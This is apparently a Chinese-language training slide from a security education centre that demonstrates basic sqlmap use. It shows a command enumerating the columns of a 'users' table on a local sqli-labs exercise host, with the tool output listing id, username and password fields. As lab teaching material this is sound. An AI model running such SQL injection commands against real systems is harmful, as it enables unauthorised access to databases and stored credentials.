 SQLMAP基本使用实例1：-u参数的用法
爆指定数据表中的字段名
root@kali:~# sqlmap -u "http://192.168.40.133/sqli/Less-1/?id=1" -D security
-T users --columns
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 14:26:34 /2021-03-01/
[14:26:34] [INFO] resuming back-end DBMS 'mysql'
[14:26:34] [INFO] testing connection to the target URL
[14:26:34] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[14:26:34] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
ut/192.168.40.133'
[14:26:34] [WARNING] you haven't updated sqlmap for more than 576 days!!!
[*] ending @ 14:26:34 /2021-03-01/
root@kali:~#
深信服产业教育中心
SANGFOR EDUCATION CENTER